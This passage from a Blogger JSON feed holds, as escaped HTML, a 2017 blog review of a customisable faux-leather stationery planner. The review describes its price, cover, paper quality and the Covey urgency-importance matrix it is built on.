Post**\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.theanvolyzer.com\/feeds\/8460876351954600975\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.theanvolyzer.com\/2017\/11\/a-candle-affair-themaevastore.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1933028750549957704\/posts\/default\/8460876351954600975"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1933028750549957704\/posts\/default\/8460876351954600975"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.theanvolyzer.com\/2017\/11\/a-candle-affair-themaevastore.html","title":"A Candle Affair ft TheMaevaStore"}],"author":[{"name":{"$t":"theanvolyzer"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17337500668641516805"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiI5W8hKS35oKyxroALeWTcq-nuE9e7lLNUF8ZFFOUjGPkp_wOAvu8830c-r44vqCqd32dobIOfRPliSHVEUvkf6tXZBtQlZgHLKU4icQz2RqbEp_cRckr4R4Qm2Jc3ZVoiVJhpHD-ZNoc\/s72-c\/1+%25284%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1933028750549957704.post-7840245171865076705"},"published":{"$t":"2017-11-14T22:54:00.000+05:30"},"updated":{"$t":"2017-11-14T22:54:18.756+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"affordable"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BrandReview"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Customised"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cute"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Planner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shopping"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stationery"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Supplies"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Website Review"}],"title":{"type":"text","$t":"REVIEW : Bhasad Stationery Planner by Butterly yours"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EHey Everyone!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EWelcome back to a brand new post!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EThis post might interest stationery lovers!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EI have always been a person who makes note of\ntasks to be done.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EI just have to function in a systematic and\nplanned way, if not, I become restless.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EBecause of this, I always have a tiny book in\nhand, to jot down points and pending tasks.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EIt’s a Major Bonus if the Stationery Supplies\nare Cute.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EI have always longed for Kawaii stuff easily\navailable in Korea and other countries.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EIn my quest to find, Cute and Efficient Planner\nor Note Pad I researched the Internet.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EAnd then found one\u003Cspan style=\"color: red;\"\u003E \u003C\/span\u003Eby\na Brand with the Quirkiest Name.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ESo, today let’s Review \u003Cb\u003EBhasad Planner by Butterly yours\u003C\/b\u003E\u003Cspan style=\"color: red;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiceldAh8eQ9FSkmzg8_2JYSWTBk2tyPdILEXrLrkmblnwQ0umyJtIIxeV1xyuDmrIh2045sWX1uj2E7PjWYux0AQwHnTcEKxwPbHagX_saHrg90QGpUE4UZVebxXWBzuQ3OyFREzAdg0c\/s1600\/IMG_20170422_131255586_HDR.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"668\" data-original-width=\"1024\" height=\"416\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiceldAh8eQ9FSkmzg8_2JYSWTBk2tyPdILEXrLrkmblnwQ0umyJtIIxeV1xyuDmrIh2045sWX1uj2E7PjWYux0AQwHnTcEKxwPbHagX_saHrg90QGpUE4UZVebxXWBzuQ3OyFREzAdg0c\/s640\/IMG_20170422_131255586_HDR.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EPrice: INR 349\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: purple;\"\u003EPackaging\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EThis is one of the Classiest Note Books\/Planner\nI have ever come across!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EThe outer cover is made out of Faux Leather and\nhas Border lining in White, which adds to the Classy-ness.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EYou can customize Color of the Cover from\nOptions provided on the Website.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EAlso, on the lower right corner, Name can be embossed.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EI Customized the Outer Cover to have Pink Color\nand Name as: TheAnvolyzer (My Blog Name)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EThe finished product looks Superb and is my\nfavourite part about it.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4itVxqoN_K7jC4upYsZL6e_EGri9fg6s6jeerFSneQ1ZfiyByo1DsYM7xrm5TFPXxm7zR-i4CPkkdD31K6fb0H7fvTTF9U8klnnGR4oyU2GeBEz-FoSIX1iYS7t0e6g6yHBxgSsgFsdw\/s1600\/IMG_20170429_154923533.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"792\" data-original-width=\"768\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4itVxqoN_K7jC4upYsZL6e_EGri9fg6s6jeerFSneQ1ZfiyByo1DsYM7xrm5TFPXxm7zR-i4CPkkdD31K6fb0H7fvTTF9U8klnnGR4oyU2GeBEz-FoSIX1iYS7t0e6g6yHBxgSsgFsdw\/s640\/IMG_20170429_154923533.jpg\" width=\"620\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieLWstkuPaqcuJf7s8sJZnjGO6ueUZz0AKJUm9UF2yUvYlPyMItfoh9ON0hxoqdbiqZrhUuAi6MwvAtI00X2c4q1VZcMDfSwAMqw67C7HGC_56zhQoBf2GeBMO_nSRwoDfiRqRfxv4uOo\/s1600\/IMG_20170429_154912310.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"860\" data-original-width=\"768\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieLWstkuPaqcuJf7s8sJZnjGO6ueUZz0AKJUm9UF2yUvYlPyMItfoh9ON0hxoqdbiqZrhUuAi6MwvAtI00X2c4q1VZcMDfSwAMqw67C7HGC_56zhQoBf2GeBMO_nSRwoDfiRqRfxv4uOo\/s640\/IMG_20170429_154912310.jpg\" width=\"570\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgO9pZXzJs9qDwBZ8xLvOD7khZSEpSYkux4zY1bA3YdATMg7FkpuqqXZazL2lllN3BmrcGPGKruAygRtirYRRUUNNCPPabjxJk6CqfG1g-cFwn_FwDRIkJ6kwodByHURqfLWliyWe4SIxM\/s1600\/IMG_20170429_154824834_HDR.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"637\" data-original-width=\"1024\" height=\"398\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgO9pZXzJs9qDwBZ8xLvOD7khZSEpSYkux4zY1bA3YdATMg7FkpuqqXZazL2lllN3BmrcGPGKruAygRtirYRRUUNNCPPabjxJk6CqfG1g-cFwn_FwDRIkJ6kwodByHURqfLWliyWe4SIxM\/s640\/IMG_20170429_154824834_HDR.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjp0m1TUcPPj_cugyOYznCKcQPQQSkX40600AGsYQTbB5lomeDUKZTZdd7mMScJoWv0rQRtSTOMm5AhGYyg_9Bh1iewn_7dwF0Zt-86uFPTekf5mzSk_Xid5xzTIHn3b8SIqkmG4-g4_FI\/s1600\/IMG_20170422_130709583_HDR.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"768\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjp0m1TUcPPj_cugyOYznCKcQPQQSkX40600AGsYQTbB5lomeDUKZTZdd7mMScJoWv0rQRtSTOMm5AhGYyg_9Bh1iewn_7dwF0Zt-86uFPTekf5mzSk_Xid5xzTIHn3b8SIqkmG4-g4_FI\/s640\/IMG_20170422_130709583_HDR.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: purple;\"\u003EQuality\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: purple;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EOn the Inside, A thick booklet is kept for use.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EThe paper is of good quality and quantity, so it\nwill definitely last long.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EOn the bottom left of every page, lies website\nname and on bottom right lies Date field.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgavafdR8HfQz4lNYvDf1NT9KJ3LW62tWobO8D88FcwqmJEkRIFHNyRCcVQ5nFfZ7SmsS2BWv5R0XH9f6IYwtbTxRc7U3Z5wVSPjr7Rq6Ggr9uUA_tuuFaewUdtB8jaQ5Vg3ryPRxCRY_E\/s1600\/IMG_20170422_172818913_HDR.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"768\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgavafdR8HfQz4lNYvDf1NT9KJ3LW62tWobO8D88FcwqmJEkRIFHNyRCcVQ5nFfZ7SmsS2BWv5R0XH9f6IYwtbTxRc7U3Z5wVSPjr7Rq6Ggr9uUA_tuuFaewUdtB8jaQ5Vg3ryPRxCRY_E\/s640\/IMG_20170422_172818913_HDR.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgL1vNcS51wZhWf-1xOr-mw7ycQQFiKcRHJRJEzTPR9074kDXCxScNOLZoiB6mTFujt605WEnJlUh7gYaLJtxRunjZXmsYQAFhvr_fyT43c3XWWDGYQ_cKklRorZNNI6qLLtculootVtgo\/s1600\/IMG_20170422_131301459_HDR.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1024\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgL1vNcS51wZhWf-1xOr-mw7ycQQFiKcRHJRJEzTPR9074kDXCxScNOLZoiB6mTFujt605WEnJlUh7gYaLJtxRunjZXmsYQAFhvr_fyT43c3XWWDGYQ_cKklRorZNNI6qLLtculootVtgo\/s640\/IMG_20170422_131301459_HDR.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRnQBEoUv3ozMmeb6xgj6pnUtlmcr1EkXZgAQbpqEVtSTJDz10hFCsn_jSIvBpFeHM8WVZqvsBe3qTyuKnRNeldzUJZYBqfXV724RBYxqCFg1_FIA5hCSK2a6Bl9wexLbhlEA-G035c6Y\/s1600\/IMG_20170422_131255586_HDR.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"668\" data-original-width=\"1024\" height=\"416\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRnQBEoUv3ozMmeb6xgj6pnUtlmcr1EkXZgAQbpqEVtSTJDz10hFCsn_jSIvBpFeHM8WVZqvsBe3qTyuKnRNeldzUJZYBqfXV724RBYxqCFg1_FIA5hCSK2a6Bl9wexLbhlEA-G035c6Y\/s640\/IMG_20170422_131255586_HDR.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: purple;\"\u003EEfficiency\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: purple;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EThe Planner follows Stephen R Covey’s Time\nManagement Matrix.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EIt’s basically division of tasks based on\nUrgency and Importance to improve productivity.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EI had heard about this technique but did not\napply it much in real life.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ENow after applying it I’m sure I will not even\nlook at another approach as this one is so effective!\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8s9in2PQH3jyFMbcgSJq7TY4mSf2tIkIm2x32TmgWO96HQjUHS7nuZGa6Yz6rX2FSaflWbULzntJq6DbCAcvPBP0bzRhxOHYFvuP3OQ0EJxQ7UHwHaV5l24E6jUeyKLykugampr57WZw\/s1600\/IMG_20170429_155512967.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1024\" height=\"480\" 